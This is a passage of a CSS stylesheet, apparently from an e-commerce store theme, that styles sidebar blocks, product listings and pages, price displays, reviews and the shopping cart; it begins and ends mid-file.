#nav li ul.shown-sub,
#nav li div.shown-sub { left:0; z-index:999; }
#nav li .shown-sub ul.shown-sub,
#nav li .shown-sub li div.shown-sub { left:100px; }
/********** Navigation > */
/* ======================================================================================= */


/* Sidebar =============================================================================== */
.block {  margin:0 0 15px; }
.block .block-title { background:url(../images/bkg_block-title.gif) 0 0 repeat-x; border-bottom:1px solid #ddd; padding:2px 9px; }
.block .block-title strong {   font:bold 12px/16px Arial, Helvetica, sans-serif;   padding:1px 0 1px; text-transform:uppercase; color:#fff; }
.block .block-title strong span {}
.block .block-title a { text-decoration:none !important; }
.block .block-subtitle { margin:0; padding:5px 9px; font-size:1em; font-weight:bold; color:#0a263c; }
.block .block-content { background:#f8f7f5; }
.block .block-content li.item { padding:7px 9px; }
.block .block-content .product-name { color:#1e7ec8; }
.block .btn-remove,
.block .btn-edit { float:right; margin:1px 0 2px 5px; }
.block .actions {  padding:6px 9px; text-align:right; }
.block .actions a { float:left; }
.block .actions button.button { float:right; }
.block .empty { margin:0; padding:5px 9px; }

.block li.odd {   }
.block li.even {   }

/* Mini Blocks */
.block-cart,
.block-wishlist,
.block-subscribe,
.block-compare,
.block-reorder,
.block-poll,
.block-viewed,
.block-compared,
.block-related,
.block-tags,
.block-login { font-size:11px; line-height:1.25; }
.block-cart .block-title strong,
.block-wishlist .block-title strong,
.block-subscribe .block-title strong,
.block-compare .block-title strong,
.block-reorder .block-title strong,
.block-poll .block-title strong,
.block-viewed .block-title strong,
.block-compared .block-title strong,
.block-related .block-title strong,
.block-tags .block-title strong,
.block-login .block-title strong {  background-position:0 0; background-repeat:no-repeat;   }

/* Mini Products List */
.mini-products-list .product-image { float:left; width:50px; border:1px solid #a9a9a9; }
.mini-products-list .product-details { margin-left:60px; }
.block-cart .mini-products-list .product-details .product-name,
.block-cart .mini-products-list .product-details .nobr small { word-wrap:break-word; }
.block-cart .mini-products-list .product-details .nobr { white-space:normal !important; }

/* Block: Account */
.block-account { }
.block-account .block-title { background:#fc9d36 url(../images/bkg_block-title-account.gif) 0 100% repeat-x; border:0; padding:3px 10px; }
.block-account .block-title strong { font-size:13px; color:#fff; }
.block-account .block-content { background:#fff;   }
.block-account .block-content li a { display:block; border-bottom:1px solid #ddd; padding:8px 0 8px 14px; color:#000; text-decoration:none !important; }
.block-account .block-content li a:hover { color:#0286D4; }
.block-account .block-content li.last a { border-bottom:0; }
.block-account .block-content li.current { border-bottom:1px solid #ddd; padding:8px 0 8px 14px; color:#0286D4;  }
.block-account .block-content li.current.last { border-bottom:0; }

/* Block: Currency Switcher */
.block-currency { border:0; background:url(../images/bkg_block-currency.gif) 0 0 no-repeat; padding:7px 12px 10px; height:51px; }
.block-currency .block-title { background:none; border:0; padding:0; margin:0 0 5px; }
.block-currency .block-title strong { font:bold 13px/21px Arial, Helvetica, sans-serif; background:url(../images/i_block-currency.gif) 0 50% no-repeat; padding:0 0 0 21px; text-transform:none; color:#fff; }
.block-currency .block-content { background:none; padding:0; }
.block-currency .block-content select { width:100%; padding:0; }

/* Block: Layered Navigation */
.block-layered-nav { border:0; }
.block-layered-nav .block-title { border:0; padding:0; height:24px; background:url(../images/bkg_block-layered-title.gif) 0 0 no-repeat; text-indent:-999em; overflow:hidden; }
.block-layered-nav .block-subtitle { line-height:1.35; background:#d5e8ff url(../images/bkg_block-layered1.gif) 0 50% repeat; padding:3px 9px; border:1px solid #b9ccdd; border-width:1px 0; text-transform:uppercase; color:#1f5070; }
.block-layered-nav .block-content { border:1px solid #a0b3c3; background:#e7f1f4; }
.block-layered-nav dt { background:url(../images/bkg_block-layered-dt.gif) 9px 11px no-repeat; padding:7px 10px 0 25px; font-weight:bold; text-transform:uppercase; }
.block-layered-nav dd { padding:0 12px 12px; background:url(../images/bkg_block-layered-dd.gif) 0 100% repeat-x; }
.block-layered-nav dd.last { background:none; }
.block-layered-nav .currently li { background:#fff url(../images/bkg_block-layered-li.gif) 0 100% repeat-x; padding:6px 24px 6px 10px; position:relative; z-index:1; line-height:1.5; }
.block-layered-nav .currently .label { font-weight:bold; padding-left:15px; background:url(../images/bkg_block-layered-label.gif) 0 4px no-repeat; text-transform:uppercase; display:inline-block; vertical-align:top; }
.block-layered-nav .currently .value { display:inline-block; vertical-align:top; }
.block-layered-nav .currently .btn-previous,
.block-layered-nav .currently .btn-remove { position:absolute; right:4px; top:9px; margin:0; }
.block-layered-nav .currently .btn-previous { right:17px; }
.block-layered-nav .actions { font-size:11px; padding:4px 5px 4px 9px; background:#cad6e4; border:1px solid #dee5e8; border-width:1px 0; text-align:right; }
.block-layered-nav .actions a { float:none; }

/* Block: Cart */
.block-cart .block-title { /*border-bottom:0;*/ }
.block-cart .block-title strong { background-image:url(../images/i_block-cart.gif); }
.block-cart .summary { background:#fff; padding:2px 8px 8px; margin:-1px 0 0; position:relative; z-index:1; }
.block-cart .amount { margin:0; }
.block-cart .amount a { font-weight:bold; }
.block-cart .subtotal { margin:5px 0 0; padding:2px 0; background:#fbebd9; text-align:center; }
.block-cart .subtotal .price { font-weight:bold; }
.block-cart .actions { border-bottom:1px solid #c2c2c2; }
.block-cart .actions .paypal-logo { float:left; width:100%; margin:3px 0 0; text-align:right; }
.block-cart .actions .paypal-logo .paypal-or { clear:both; display:block; padding:0 55px 8px 0; }

/* Block: Wishlist */
.block-wishlist .block-title strong { background-image:url(../images/i_block-wishlist.gif); }
.block-wishlist .actions { text-align:right; }
.block-wishlist .actions a { float:none; }

/* Block: Related */
.block-related .block-title strong { background-image:url(../images/i_block-related.gif); background-position:0 1px; }
.block-related input.checkbox { float:left; }
.block-related .product { margin-left:20px; }

/* Block: Compare Products */
.block-compare .block-title strong { background-image:url(../images/i_block-list.gif); background-position:0 1px; }
.block-compare button.button span { border-color:#406a83; background:#618499; }
.page-popup .link-print { background:url(../images/i_print.gif) 0 2px no-repeat; padding:2px 0 2px 25px; font-weight:bold; color:#1e7ec8; }
.compare-table { border:0; }
.compare-table thead tr.first th,
.compare-table thead tr.first td { border:0; background:none; padding:0; font-size:0; line-height:0; }
.compare-table .btn-remove { float:right; background-image:url(../images/btn_remove2.gif); width:72px; height:15px; }
.compare-table tbody th {  }
.compare-table tbody th,
.compare-table tbody td { padding:10px; border:0; border-top:1px solid #ccc; border-left:1px solid #ccc; }
.compare-table tbody td.last { border-right:1px solid #ccc; }
.compare-table tbody tr.last th,
.compare-table tbody tr.last td { border-bottom:1px solid #ccc !important; }
.compare-table tr.add-to-row td { /* background:#fffada; */text-align:center; }

.compare-table tr.first td .product-name { font-size:13px; font-weight:bold; margin:0 0 5px; color:#203548; }
.compare-table tr.first td .product-name a { color:#203548; }
.compare-table tr.first td .ratings { width:69px; margin:0 auto; }
.compare-table tr.first td p,
.compare-table tr.add-to-row td p { margin:0; }

/* Block: Recently Viewed */
.block-viewed .block-title strong {  }

/* Block: Recently Compared */
.block-compared .block-title strong { background-image:url(../images/i_block-list.gif); background-position:0 1px; }

/* Block: Poll */
.block-poll .block-title strong { }
.block-poll .block-subtitle { font-size:12px; }
.block-poll label { color:#777; font-weight:bold; }
.block-poll input.radio { float:left; margin:1px -18px 0 0; }
.block-poll .label { display:block; margin-left:18px; }
.block-poll li { padding:3px 9px; }
.block-poll .actions { margin:5px 0 0; }
.block-poll button.button span {  }
.block-poll .answer { font-weight:bold; }
.block-poll .votes { float:right; margin-left:10px; }

/* Block: Tags */
.block-tags .block-title strong { background-image:url(../images/i_block-tags.gif); }
.block-tags .block-content .tags-list { background:none; border:0; font-size:12px; }
.block-tags .block-content a { color:#1b2d3b; }
.block-tags .actions { text-align:right; }
.block-tags .actions a { float:none; }

/* Block: Subscribe */
.block-subscribe .block-content { padding:5px 10px; }
.block-subscribe .block-title strong { background-image:url(../images/i_block-subscribe.gif); }
.block-subscribe label { font-weight:bold; color:#666; }
.block-subscribe input.input-text { display:block; width:167px; margin:3px 0; }
.block-subscribe .actions { background:none; padding:0; margin:3px 0 0; text-align:left; }
.block-subscribe .actions button.button { float:none; }
.block-subscribe .actions button.button span { border-color:#406a83; background:#618499; }

/* Block: Reorder */
.block-reorder .block-title strong { background-image:url(../images/i_block-list.gif); }
.block-reorder input.checkbox { float:left; margin:2px -20px 0 0; }
.block-reorder .product-name { margin-left:20px; }
.block-reorder .validation-advice { margin:3px 9px 7px; }

/* Block: Banner */
.block-banner { border:0; }
.block-banner .block-content { padding:0; text-align:center; }

/* Block: Login */
.block-login .block-title strong { background-image:url(../images/i_ma-info.gif); }
.block-login .block-content { padding:5px 10px; }
.block-login label { font-weight:bold; color:#666; }
.block-login input.input-text { display:block; width:167px; margin:3px 0; }
.block-login .actions { background:none; padding:0; margin:3px 0 0; }
.block-login .actions button.button span { border-color:#406a83; background:#618499; }

/* Paypal */
.sidebar .paypal-logo { display:block; margin:10px 0; text-align:center; }
.sidebar .paypal-logo a { float:none; }
/* ======================================================================================= */


/* Category Page ========================================================================= */
.category-title { border:0; margin:0 0 7px; }
.category-image { width:100%; overflow:hidden; margin:0 0 10px; text-align:center; }
.category-image img {}
.category-description { margin:0 0 10px; }
.category-products { border-top:1px solid #DEDEDE; margin-top: 18px;    padding-top: 14px;}

/* View Type: Grid */
.products-grid {      border-bottom: 1px solid #DEDEDE; margin-top:25px !important; padding-bottom:20px;    position: relative; }
#sidebar-nav .block-content{    border-radius: 0 0 4px 4px;}
.products-grid.last {   }
.products-grid li.item {  float: left; text-align:center;   margin-right: 10px;    width: 188px; position:relative;}
.products-grid .item_inner{   border: 1px solid #DEDEDE; border-radius: 5px 5px 5px 5px;    height: 208px;    padding: 5px;    width: 175px;}
.products-grid .product-image {/* display:block; width:175px; height:175px; margin:0 0 10px; */ }
.products-grid .product-name {  color: #0286D4;    font: bold 12px verdana;    margin: 0 0 5px;    text-align: center; }
.products-grid .product-name a { color:#0286d4; }
.products-grid .price-box { margin:25px 0 0; text-align:center; }
.products-grid li.item.last{margin:0;}
.products-grid .availability { line-height:21px; }
.products-grid .actions {   }
.category_product_inner {       border-top: 1px solid #DEDEDE;       padding:0 0 20px 0;}
.col2-left-layout .products-grid,
.col2-right-layout .products-grid {  margin:0 auto; }
.col1-layout .products-grid { width:790px; margin:0 auto; }

/* View Type: List */
.products-list li.item { border-bottom:1px solid #d9ddd3; padding:12px 10px; }
.products-list li.item.last { border-bottom:0; }
.products-list .product-image { float:left; width:135px; height:135px; margin:0 0 10px; }
.products-list .product-shop { margin-left:150px; }
.products-list .product-name { margin:0 0 5px; font-weight:bold; font-size:13px; color:#203548; }
.products-list .product-name a { color:#203548; }
.products-list .price-box { float:left; margin:3px 13px 5px 0; }
.products-list .availability { float:left; margin:3px 0 0; }
.products-list .desc { clear:both; padding:6px 0 0; margin:0 0 15px; line-height:1.35; }
.products-list .desc .link-learn { font-size:11px; }
.products-list .add-to-links { clear:both; }
.products-list .add-to-links li { display:inline; }
.products-list .add-to-links .separator { display:inline; margin:0 2px; }
/* ======================================================================================= */


/* Product View ========================================================================== */
/* Rating */
.no-rating { margin:0; }

.products-grid .item  .ratings {
    bottom: 78px;
    font-size: 11px;
    left:8px;
    line-height: 1.25;
    margin: 5px 0;
    position: absolute;
	width:205px;
}
.ratings strong { float:left; margin:1px 3px 0 0; }
.ratings .rating-links { margin:0; }
.ratings .rating-links .separator { margin:0 2px; }
.ratings dt {}
.ratings dd {}
.rating-box { width:69px; height:13px; font-size:0; line-height:0; background:url(../images/bkg_rating.gif) 0 0 repeat-x; text-indent:-999em; overflow:hidden; }
.rating-box .rating { float:left; height:13px; background:url(../images/bkg_rating.gif) 0 100% repeat-x; }
.ratings .rating-box { float:left;  margin-right: 8px;    margin-top: 4px; }
.ratings .amount { display:block; margin:2px 0 0 0;}

.ratings-table th,
.ratings-table td { font-size:11px; line-height:1.15; padding:3px 0; }
.ratings-table th { font-weight:bold; padding-right:8px; }

/* Availability */
.availability { margin:0; }
.availability span { font-weight:bold; }
.availability.in-stock span {}
.availability.out-of-stock span { color:#d83820; }

.availability-only { margin:10px 0 7px; line-height:16px; background:url(../images/i_availability_only.gif) 0 50% no-repeat; padding-left:15px; }
.availability-only span,
.availability-only a { border-bottom:1px dashed #751d02; color:#000; }
.availability-only a { background:url(../images/i_availability_only_arrow.gif) 100% 0 no-repeat; cursor:pointer; padding-right:15px; text-decoration:none; }
.availability-only .expanded { background-position:100% -15px; }
.availability-only strong { color:#be2c00; }

.availability-only-details { margin:0 0 7px; }
.availability-only-details th { background:#d2d6d9; font-size:10px; padding:0 8px; }
.availability-only-details td { background:#ebf0f3; border-bottom:1px solid #fff; font-size:11px; padding:2px 8px 1px; }
.availability-only-details tr.odd td.last { color:#d95e00; font-weight:bold; }

.product-view .product-shop .availability { font-size:11px; }
.product-view .product-shop .availability span { font-weight:normal; }

/* Email to a Friend */
.email-friend { margin:0; }

/* Alerts */
.alert-price { margin:0; font-size:11px; }
.alert-stock { margin:0; font-size:11px; }

/********** < Product Prices */
.price { white-space:nowrap !important; }

.price-box { margin:5px 0; }
.price-box .price { font-weight:bold; color:#c76200; }

/* Regular price */
.regular-price {    color: #0286D4;   font: bold 13px verdana;}
.regular-price .price { font-weight:bold; font-size:13px; color:#0286D4; }
.block .regular-price,
.block .regular-price .price { color:#2f2f2f; }

/* Old price */
.old-price { margin:0; }
.old-price .price-label { white-space:nowrap; color:#999; }
.old-price .price { font-weight:bold; color:#c76200; text-decoration:line-through; }

/* Special price */
.special-price { margin:0; padding:3px 0; }
.special-price .price-label { font-size:13px; font-weight:bold; white-space:nowrap; color:#cd5033; }
.special-price .price { font-size:13px; font-weight:bold; color:#c76200; }

/* Minimal price (as low as) */
.minimal-price { margin:0; }
.minimal-price .price-label { font-weight:bold; white-space:nowrap; }

.minimal-price-link { display:block; }
.minimal-price-link .label {color:#1e7ec8;}
.minimal-price-link .price { font-weight:normal; color:#1e7ec8; }

/* Excluding tax */
.price-excluding-tax { display:block; color:#999; }
.price-excluding-tax .label { white-space:nowrap; color:#999; }
.price-excluding-tax .price { font-size:13px; font-weight:normal; color:#c76200; }

/* Including tax */
.price-including-tax { display:block; color:#999; }
.price-including-tax .label { white-space:nowrap; color:#999; }
.price-including-tax .price { font-size:13px; font-weight:bold; color:#c76200; }

/* Configured price */
.configured-price { margin:0; }
.configured-price .price-label { font-weight:bold; white-space:nowrap; }
.configured-price .price { font-weight:bold; }

/* FPT */
.weee { display:block; font-size:11px; color:#444; }
.weee .price { font-size:11px; font-weight:normal; }

/* Excl tax (for order tables) */
.price-excl-tax  { display:block; }
.price-excl-tax .label { display:block; white-space:nowrap; }
.price-excl-tax .price { display:block; }

/* Incl tax (for order tables) */
.price-incl-tax { display:block; }
.price-incl-tax .label { display:block; white-space:nowrap; }
.price-incl-tax .price { display:block; font-weight:bold; }

/* Price range */
.price-from { margin:0; }
.price-from .price-label { font-weight:bold; white-space:nowrap; }

.price-to { margin:0; }
.price-to .price-label { font-weight:bold; white-space:nowrap; }

/* Price notice next to the options */
.price-notice { padding-left:10px; color:#999; }
.price-notice .price { font-weight:bold; color:#2f2f2f; }

/* Price as configured */
.price-as-configured { margin:0; }
.price-as-configured .price-label { font-weight:bold; white-space:nowrap; }

.price-box-bundle { padding:0 0 10px 0; }
.price-box-bundle .price-box { margin:0 !important; padding:0 !important; }
.price-box-bundle .price { color:#555; }
/********** Product Prices > */

/* Tier Prices */
.product-pricing,
.tier-prices { margin:10px 0; padding:10px; background-color:#f4f7f7; border:1px solid #dadddd; color:#424242; }
.tier-prices li { line-height:1.4; background:url(../images/i_tier.gif) no-repeat 0 3px; padding:2px 0 2px 10px; }
.tier-prices .benefit { font-style:italic; font-weight:bold; color:#2f2f2f; }
.tier-prices .price { font-weight:bold; color:#2f2f2f; }

.tier-prices-grouped li { padding:2px 0; color:#e26703; }
.tier-prices-grouped li .price { font-weight:bold; }

/* Add to Links */
.add-to-links { font-size:11px; margin:5px 0 0; display:inline-block; }
.add-to-links li:first-child{float:left;}
.add-to-links li{margin:0 10px;}
.add-to-links li:last-child{float:right; text-decoration:none;}
.sort-by a{display:none;}
.add-to-links .separator { display:none; }

/* Add to Cart */
.add-to-cart label { float:left;    margin-right: 5px;    margin-top: 6px;  color:#333; }
.add-to-cart .qty { float:left;     margin-right: 15px;    margin-top: 5px; }
.add-to-cart button.button { float:left; }
.add-to-cart .paypal-logo { clear:left; margin:0; text-align:right; }
.add-to-cart .paypal-logo .paypal-or { clear:both; display:block; margin:5px 60px 5px 0; }
.product-view .add-to-cart .paypal-logo { margin:0; }

/* Add to Links + Add to Cart */
.add-to-box { margin:10px 0; }
.add-to-box .add-to-cart { float:left; }
.add-to-box .or { float:left; font-weight:bold; margin:0 7px; color:#666; }
.add-to-box .add-to-links { float:left; margin:0; font-size:12px !important; line-height:1.25 !important; text-align:left !important; }
.add-to-box .add-to-links li { display:block !important; }
.add-to-box .add-to-links li .separator { display:none !important; }


.product-view { border-top:1px solid #dedede; margin-top:22px; position:relative;}

.product-essential { padding:25px 5px;   }
.product-essential h2 { font:bold 13px/1.35 Arial, Helvetica, sans-serif; }

.product-collateral {  padding:0; }
.product-collateral h2 { font-weight:bold; font-size:15px; color:#0286D4; border-bottom:1px solid #dedede; padding:0 0 1px; margin:0 0 15px; }
.product-collateral .box-collateral { margin:0 0 25px; }

/* Product Images */
.product-view .product-img-box { float:left; width:320px; }
.col3-layout .product-view .product-img-box { float:none; margin:0 auto; }
.product-view .product-img-box .product-image {  border: 1px solid #E5E5E5;
    border-radius: 5px 5px 5px 5px;
    margin-bottom: 22px;
    margin-right: 10px;
    padding: 6px 8px 4px;  }
.product-view .product-img-box .product-image-zoom { position:relative; width:315px; height:315px; overflow:hidden; z-index:9; }
.product-view .product-img-box .product-image-zoom img { position:absolute; left:0; top:0; cursor:move; }
.product-view .product-img-box .zoom-notice { font-size:11px; margin:0 0 5px; text-align:center; }
.product-view .product-img-box .zoom { position:relative; z-index:9; height:18px; margin:0 auto 13px; padding:0 28px; background:url(../images/slider_bg.gif) 50% 50% no-repeat; cursor:pointer; }
.product-view .product-img-box .zoom.disabled { -moz-opacity:.3; -webkit-opacity:.3; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";/*IE8*/ opacity:.3; }
.product-view .product-img-box .zoom #track { position:relative; height:18px; }
.product-view .product-img-box .zoom #handle { position:absolute; left:0; top:-1px; width:9px; height:22px; background:url(../images/magnifier_handle.gif) 0 0 no-repeat;  }
.product-view .product-img-box .zoom .btn-zoom-out { position:absolute; left:2px; top:0; }
.product-view .product-img-box .zoom .btn-zoom-in { position:absolute; right:2px; top:0; }
.product-view .product-img-box .more-views h2 { font-size:11px; border-bottom:1px solid #ccc; margin:0 0 8px; text-transform:uppercase; display:none;}
.product-view .product-img-box .more-views ul { margin-left:-9px }
.product-view .product-img-box .more-views li { float:left; margin:0 0 8px 9px; }
.product-view .product-img-box .more-views li a { float:left; width:56px; height:56px; overflow:hidden;  border: 1px solid #E5E5E5;
    border-radius: 5px 5px 5px 5px;
    float: left;
   /* margin-bottom: 22px;*/
    margin-right: 10px;
    padding: 6px 8px 4px;
	}

.product-image-popup { margin:0 auto; }
.product-image-popup .buttons-set { float:right; clear:none; border:0; margin:0; padding:0; }
.product-image-popup .nav { font-weight:bold; margin:0 100px; text-align:center; }
.product-image-popup .image { display:block; margin:10px 0;  }
.product-image-popup .image-label { font-size:13px; font-weight:bold; margin:0 0 10px; color:#2f2f2f; }

/* Product Shop */
.product-view .product-shop { float:right; width:445px; }
.col1-layout .product-view .product-shop { float:right; width:545px; }
.col3-layout .product-view .product-shop { float:none; width:auto; }
.product-view .product-shop .product-name { margin:0 0 5px; }
.product-view .product-shop .product-name h1 { margin:0; font:bold 15px/1.35 Verdana,Geneva,sans-serif; }
.product-view .product-shop .availability { margin:10px 0; font-size:12px; }
.product-view .product-shop .short-description { margin:10px 0; background:url(../images/bkg_divider1.gif) 0 0 repeat-x; padding:10px 0 0; }
.product-view .product-shop .price-box { margin:10px 0; }
.product-view .product-shop .add-to-links {    margin-left: 6px;    margin-top: 6px; }
.product-view .product-shop .add-to-links { font-size:12px; text-align:right; }
.product-view .product-shop .add-to-links li,
.product-view .product-shop .add-to-links li .separator { display:inline; }
.product-view .product-shop .add-to-links a { color:#333 !important; font-weight:normal !important; }

/* Product Options */
.product-options { margin:20px 0 0; padding:10px 15px 20px; position:relative; background-color:#f6f6f6; border:1px solid #e4e4e4; }
.product-options dt { padding:10px 0 0; font-weight:normal; }
.product-options dt label { font-weight:bold; color:#2f2f2f; }
.product-options dt label.required em { color:#eb340a; margin-left:5px; }
.product-options dd .qty-holder { display:block; padding:10px 0 0; }
.product-options dd .qty-holder label { vertical-align:middle; }
.product-options dt .qty-disabled { background:none; border:0; padding:3px; color:#2f2f2f; }
.product-options dd { padding:5px 10px 15px; margin:0 0 5px; border-bottom:1px solid #e4e4e4; }
.product-options dl.last dd.last { border-bottom:0; padding-bottom:5px; margin-bottom:0; }
.product-options dd input.input-text { width:98%; }
.product-options dd input.datetime-picker { width:150px; }
.product-options dd .time-picker { display:-moz-inline-box; display:inline-block; padding:2px 0; vertical-align:middle; }
.product-options dd textarea { width:98%; height:8em; }
.product-options dd select { width:99%; }
.product-options dd .multiselect option { border-bottom:1px dotted #d9e5ee; padding:2px 4px; }
.product-options ul.options-list { margin-right:5px; }
.product-options ul.options-list li { line-height:1.5; padding:2px 0; }
.product-options ul.options-list input.radio { float:left; margin-top:3px; }
.product-options ul.options-list input.checkbox { float:left; margin-top:3px; }
.product-options ul.options-list .label { display:block; margin-left:18px; }
.product-options ul.options-list label { font-weight:normal; }
.product-options ul.validation-failed { padding:0 7px; }
.product-options p.note { margin:0; font-size:11px; }
.product-options p.required { position:absolute; right:20px; top:20px; }

.product-options-bottom { background-color:#fffada; padding:15px 20px; border:1px solid #e4e4e4; border-top:0; }
.product-options-bottom .product-pricing,
.product-options-bottom .tier-prices { margin:0; padding:0 0 10px; border:0; background:0; color:#e26703; }
.product-options-bottom .tier-prices li { background:0; padding:2px 0; }
.product-options-bottom .tier-prices .price,
.product-options-bottom .tier-prices .benefit { color:#e26703; }
.product-options-bottom .price-box { float:left; margin:0; padding:0; }
.product-options-bottom .add-to-links { clear:both; padding:5px 0 0; text-align:right; }
.col3-layout .product-options-bottom .price-box { float:none; padding:0 0 5px; }
.product-options-bottom .price-label { float:left; padding-right:5px; }
.product-options-bottom .price-tax { float:left; }
.product-options-bottom .add-to-cart { float:right; }
.product-shop .product-options-bottom { margin:0 0 10px; }
.product-shop .product-options-bottom .price-box { float:none; margin:0 0 5px; }
.product-shop .product-options-bottom .price-label { float:none; padding-right:0; }
.product-shop .product-options-bottom .price-tax { float:none; }
.product-shop .product-options-bottom .add-to-cart-box { clear:both; float:left; padding-top:12px; }
.product-shop .product-options-bottom .add-to-links { clear:both; padding:5px 0 0; text-align:right; }

/* Grouped Product */
.product-view .grouped-items-table .price-box { margin:0; padding:0; }

/* Block: Description */
.product-view .box-description {}

/* Block: Additional */
.product-view .box-additional .data-table th,
.product-view .box-additional .data-table td { line-height:1.25; }

/* Block: Upsell */
.product-view .box-up-sell h2 { border-bottom:0; padding:0; margin:0 0 8px; }
.product-view .box-up-sell .products-grid { width:100%; border:1px solid #dedede; }
.product-view .box-up-sell .products-grid td { width:25%;   border-right:1px solid #dedede; border-bottom:1px solid #dedede; padding:15px 5px 12px; line-height:1.6em; }
.product-view .box-up-sell .products-grid tr.last td { border-bottom:0; }
.product-view .box-up-sell .products-grid td.last { border-right:0; }
.product-view .box-up-sell .products-grid td img {   }
.product-view .box-up-sell .products-grid .product-image { text-align:center; }
.product-view .box-up-sell .products-grid td.empty { border-right:0; background:#f1ecdb; }
.product-view .box-up-sell .products-grid .ratings .rating-box { float:none; display:block; margin:0 0 3px; }

/* Block: Tags */
.product-view .box-tags { margin:0; }
.product-view .box-tags h3 { font-size:13px; }
.product-view .box-tags .product-tags { display:block; margin:0 0 15px; }
.product-view .box-tags .product-tags li { display:inline; background:url(../images/bkg_pipe3.gif) 100% 4px no-repeat; padding:0 7px 0 4px; }
.product-view .box-tags .product-tags li.first { padding-left:0; }
.product-view .box-tags .product-tags li.last { background:none; padding-right:0; }
.product-view .box-tags .form-add label { display:block; font-size:13px; font-weight:bold; margin:0 0 5px; color:#0a263c;}
.product-view .box-tags .form-add .input-box { float:left; width:305px; margin:0 5px 0 0; background:url(../images/i_tag_add.gif) 0 2px no-repeat; padding:0 0 0 23px; }
.product-view .box-tags .form-add input.input-text { width:299px; }
.product-view .box-tags .form-add button.button span {  }
.product-view .box-tags .note { margin:3px 0 0; padding:0 0 0 23px; font-size:11px; }

/* Block: Reviews */
.product-view .box-reviews dl { margin:15px 0; }
.product-view .box-reviews dt a,
.product-view .box-reviews dt span { font-weight:bold; }
.product-view .box-reviews dd { margin:0 0 15px; }
.product-view .box-reviews dd small { font-style:italic; }
.product-view .box-reviews .form-add { margin:15px 0 0; }
.product-view .box-reviews .form-add h3 { font-size:13px; font-weight:normal; }
.product-view .box-reviews .form-add h3 span { font-weight:bold; }
.product-view .box-reviews .form-add h4 { font-size:12px; }
.product-view .box-reviews .form-add .data-table td { text-align:center; }
.product-view .box-reviews .form-add .form-list { margin:15px 0 0; }
.product-view .box-reviews .form-add .form-list .input-box { width:360px; }
.product-view .box-reviews .form-add .form-list input.input-text,
.product-view .box-reviews .form-add .form-list textarea { width:354px; }

/* Send a Friend */
.send-friend .form-list { width:615px; overflow:hidden; }
.send-friend .form-list li { margin-right:-15px; }
.send-friend .form-list li p { margin:0 15px 0 0; }
.send-friend .form-list .field { width:315px; }
.send-friend .form-list .input-box { width:300px; }
.send-friend .form-list input.input-text,
.send-friend .form-list textarea { width:294px; }
.send-friend .form-list li.wide .input-box { width:612px; }
.send-friend .form-list li.wide textarea { width:609px; }
.send-friend .buttons-set .limit { float:right; margin:0 7px 0 0; font-size:11px; line-height:21px; }
/* ======================================================================================= */


/* Content Styles ================================================================= */
.product-name { margin:0; font-size:1em; font-weight:normal; }
.product-name a { color:#1e7ec8; }

/* Product Tags */
.tags-list { display:block; font-size:13px; border:1px solid #c1c4bc; background:#f8f7f5; padding:10px; }
.tags-list li { display:inline !important; margin:0 4px 0 0; }
.tags-list li a { color:#1b2d3b; }

/* Advanced Search */
.advanced-search .form-list label { width:160px; padding-right:10px; }
.advanced-search .form-list .input-box,
.advanced-search .form-list .input-range { float:left; clear:none; }
.advanced-search-amount { margin:0 0 10px; }
.advanced-search-summary { margin:10px 0; border:1px solid #e9d7c9; background:#fff6f1; padding:10px; }
.advanced-search-summary ul { float:left; width:49%; }
.advanced-search-summary strong { color:#E17C24; padding-left:15px; background:url(../images/i_search_criteria.gif) 0 3px no-repeat; }
.advanced-search-summary p { clear:both; font-weight:bold; margin:0; }

/* CMS Home Page */
.cms-home .subtitle {}
.cms-index-index .subtitle {}

/* Sitemap */
.page-sitemap .links { text-align:right; margin:0 8px -22px 0; }
.page-sitemap .links a { text-decoration:none; position:relative; }
.page-sitemap .links a:hover { text-decoration:underline; }
.page-sitemap .sitemap { margin:12px; }
.page-sitemap .sitemap a { color:#1b2d3b; }
.page-sitemap .sitemap li { margin:3px 0; }
.page-sitemap .sitemap li.level-0 { margin:10px 0 0; font-weight:bold; }
.page-sitemap .sitemap li.level-0 a { color:#1e7ec8; }

/* RSS */
.rss-title h1 { background:url(../images/i_rss-big.png) 0 4px no-repeat; padding-left:27px; }
.rss-table .link-rss { display:block; line-height:1.55; background-position:0 4px; }
/* ======================================================================================= */


/* Shopping Cart ========================================================================= */
.cart .page-title { border-bottom:0; margin:0 0 12px; }
.cart .page-title h1 {
    margin: 10px 0 0;
    text-align: left;
    width: auto;
}
/* Checkout Types */
.cart .page-title .checkout-types li { margin:0 0 5px; }
.cart .title-buttons .checkout-types { float:right; }
.cart .title-buttons .checkout-types li { float:left; margin:0 0 5px 5px; }
.cart .checkout-types .paypal-or { margin:0 8px; line-height:2.3; }
.cart .totals .checkout-types .paypal-or { clear:both; display:block; padding:8px 55px 0 0; line-height:1.0; font-size:11px; }

/* Shopping Cart Table */
.cart-table th { padding:2px 10px; }
.cart-table td { padding:10px; }
.cart-table .product-name { font-weight:bold; margin:0 0 5px; color:#2f2f2f; }
.cart-table .item-msg { margin:5px 0; font-size:11px; font-weight:bold; color:#df280a; }
.cart-table tfoot td { padding:5px 10px; }
.cart-table .btn-continue { float:none; }
.cart-table .btn-empty span,
.cart-table .btn-continue span,
.cart-table .btn-update span ,.cart-table .btn-empty ,
.cart-table .btn-continue ,
.cart-table .btn-update { background:none; color:#1E7EC8; text-transform:capitalize; text-decoration:underline; display:inline;  }
.cart-table .btn-update,
.cart-table .btn-empty { float:right; }
.cart-table .btn-update { margin-left:0px; }
.cart-table .btn-empty span,
.cart-table .btn-continue span{border-right: 1px solid #1E7EC8;}
.cart-table .btn-update span, .cart-table .btn-empty span span,
.cart-table .btn-continue span span {border-right:none;}
/* Shopping Cart Collateral boxes */
.cart .cart-collaterals { padding:25px 0 0; }
.cart .cart-collaterals .col2-set { float:left; width:690px; }
.cart .cart-collaterals .col2-set .col-2 { width:400px; }
.cart .cart-collaterals .col2-set .col-1 { width:275px!important; }
.cart .crosssell { border:1px solid #cec3b6; background:#fafaec; padding:12px 15px; }
.cart .crosssell h2 { font-size:13px; font-weight:bold; }
.cart .crosssell .product-image { float:left; width:75px; height:75px; border:1px solid #d0cdc9; }
.cart .crosssell .product-details { margin-left:90px; }
.cart .crosssell .product-name { font-weight:bold; }
.cart .crosssell li.item { margin:12px 0; }
.cart .crosssell .link-compare { font-weight:normal; }

/* Discount Codes & Estimate Shipping and Tax Boxes */
.cart .discount,
.cart .shipping { border:1px solid #dedede;  padding:12px 15px; margin:0 0 18px; }
.cart .discount h2,
